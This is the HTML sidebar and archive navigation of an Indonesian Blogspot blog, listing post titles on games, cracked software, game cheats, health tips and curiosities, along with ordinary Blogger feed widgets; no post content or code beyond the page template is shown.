<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/jangan-ngaku-dewa-pb-kalau-belum-liat.html'>Jangan Ngaku Dewa PB Kalau Belum Liat Video yang S...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot-part-2.html'>Template Hacker Untuk Blogspot Part 2</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/need-for-speed-underground.html'>Free Download Need For Speed Underground</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/download-idm-versi-6521-full-crack.html'>Download IDM Versi 6.5.2.1 + Full Crack</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/misteri-lorong-waktu-yang-menggemparkan.html'>Misteri Lorong Waktu yang Menggemparkan</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/siapakah-dajjal.html'>Siapakah DAJJAL ?</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/download-software-pengusir-nyamuk.html'>Download Software Pengusir Nyamuk</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/6-fakta-tentang-babi-yang-perlu-kamu.html'>6 Fakta Tentang Babi yang Perlu Kamu Ketahui</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/fenomena-tindihan-waktu-tidur-sleep.html'>Fenomena Tindihan Saat Tidur (Sleep Paralysis)</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/perbandingan-browser-firefox-google.html'>Perbandingan Browser Firefox, Google Chrome, Inter...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/inilah-hukuman-yang-harus-diterima.html'>Inilah Hukuman Yang Harus Diterima Koruptor !</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html'>Template Hacker Untuk Blogspot</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/hack-billing-explorer-tanpa-software.html'>Hack Billing Explorer Tanpa Software</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/tips-belajar-mengetik-10-jari-dengan.html'>Tips Belajar Mengetik 10 Jari dengan Cepat</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/bukit-centralia-kota-hantu-paling.html'>Bukit Centralia, Kota Hantu Paling dihindari di Am...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/bentuk-uang-rp1000-dari-tahun-1952-2009.html'>Bentuk Uang Rp.1000 dari Tahun 1952-2009</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/alasan-mengapa-video-porno-jepang.html'>Alasan Mengapa Video Porno Jepang Disensor</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/kumpulan-koran-indonesia-dengan-judul.html'>Kumpulan Koran Indonesia dengan Judul yang Konyol</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/7-dewa-perang-yang-terkenal-di-dunia.html'>7 Dewa Perang yang Terkenal di Dunia</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/9-pemain-sepakbola-bertalenta-dari.html'>9 Pemain Sepakbola Bertalenta dari Tanah Papua</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/mengukur-berat-dan-loading-blog.html'>Cara Mengukur Berat dan Loading Blog</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/7-immunity-booster-foods.html'>7 Immunity Booster Foods</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/easy-tips-to-prevent-and-overcome.html'>Easy Tips to Prevent and Overcome Stroke</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/easy-tips-to-prevent-and-treat.html'>Easy Tips to Prevent and Treat Diarrheal Diseases</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/easy-way-to-form-six-pack-abs-without.html'>Easy Way To Form a Six Pack Abs Without The Gym</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/obat-nyamuk-bakar-lebih-berbahaya-dari.html'>Obat Nyamuk Bakar Lebih Berbahaya dari 100 Batang ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/9-negara-yang-tidak-pernah-terjajah.html'>Daftar 9 Negara Yang Tidak Pernah Terjajah</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/mukjizat-nabi-musa-as.html'>Mukjizat Nabi Musa AS</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/daftar-7-negara-yang-menganut-budaya.html'>Daftar 7 Negara yang Menganut Budaya Sex Bebas</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/7-bekas-rumah-sakit-jiwa-menyeramkan.html'>7 Bekas Rumah Sakit Jiwa Menyeramkan Yang Ditutup</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/daftar-pasukan-elite-di-zaman-kerajaan.html'>Daftar Pasukan Elite Di Zaman Kerajaan Kuno</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/7-fakta-dibalik-pembuatan-film-porno.html'>Fakta - Fakta Dibalik Pembuatan Film Porno</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/daftar-7-kota-mati-paling-seram-di.html'>Daftar 7 Kota Mati Paling Seram Di Dunia</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/7-tanda-di-bagian-tubuh-cewek-yang.html'>7 Tanda di Bagian Tubuh Cewek Yang Masih Perawan</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/inilah-alasan-kenapa-sex-pra-nikah.html'>Inilah Alasan Kenapa Sex Pra Nikah Dilarang</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/daftar-7-binatang-laut-paling-berbahaya.html'>Daftar 7 Binatang Laut Paling Berbahaya</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/pbhack-v-72-fullhack-special-gm-mode.html'>PB_Hack V 7.2 Fullhack Special Replace All Weapon ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/inilah-rumah-mark-zuckerberg-si-pendiri.html'>Inilah Rumah Mark Zuckerberg, Si Pendiri Facebook</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/7-tempat-paling-indah-dan-menakjubkan.html'>7 Tempat Paling Indah dan Menakjubkan di Dunia yan...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/makam-shakespeare-dan-kutukannya.html'>Makam Shakespeare dan Kutukannya yang Terkenal</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/10-kota-di-dunia-yang-paling-boros.html'>10 Kota di Dunia yang Paling Boros dalam Penggunaa...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/10-tembok-bersejarah-yang-ada-di-dunia.html'>10 Tembok Bersejarah Yang Ada di Dunia</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/10-letusan-gunung-berapi-terdahsyat-di.html'>10 Letusan Gunung Berapi Terdahsyat di Dunia</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/video-khadafi-disodomi-dengan-pisau.html'>Video Khadafi Disodomi Dengan Pisau Sebelum Tewas</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/10-foto-yang-tidak-bisa-di-jelaskan.html'>10 Foto yang Tidak Mudah Untuk Dijelaskan</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/11/ternyata-ada-piramida-raksasa-di-bawah.html'>Ternyata Ada Piramida Raksasa di Bawah Segitiga Be...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

